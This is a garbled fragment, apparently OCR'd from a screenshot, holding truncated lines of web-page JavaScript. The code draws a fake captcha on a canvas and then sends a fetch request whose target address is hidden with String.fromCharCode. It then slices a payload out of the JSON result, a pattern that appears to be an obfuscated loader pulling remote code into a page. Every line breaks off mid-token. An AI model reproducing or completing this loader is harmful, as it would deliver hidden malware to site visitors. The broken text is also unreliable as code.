
📅 Last Update: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),